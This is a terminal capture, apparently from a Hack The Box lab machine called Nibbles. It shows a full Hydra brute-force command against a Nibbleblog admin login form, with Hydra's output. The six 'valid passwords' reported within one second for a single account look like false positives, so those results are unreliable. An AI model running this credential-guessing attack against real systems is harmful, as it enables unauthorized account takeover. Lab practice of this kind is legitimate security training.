 ┌──(raselhanout㉿kali)-[~/Documents/htb/boxes/nibbles]
└─$ hydra -l admin -P xato-net-10-million-passwords-1000000.txt 10.10.10.75 http-post-form "/nibbleblog/admin.php:usernam
e=^USER^&password=^PASS^:Incorrect username"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-24 15:51:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000000 login tries (l:1/p:1000000), ~62500 tries per task
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect username
[80][http-post-form] host: 10.10.10.75   login: admin   password: 123456
[80][http-post-form] host: 10.10.10.75   login: admin   password: 12345
[80][http-post-form] host: 10.10.10.75   login: admin   password: football
[80][http-post-form] host: 10.10.10.75   login: admin   password: 12345678
[80][http-post-form] host: 10.10.10.75   login: admin   password: letmein
[80][http-post-form] host: 10.10.10.75   login: admin   password: 123123
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-24 15:51:59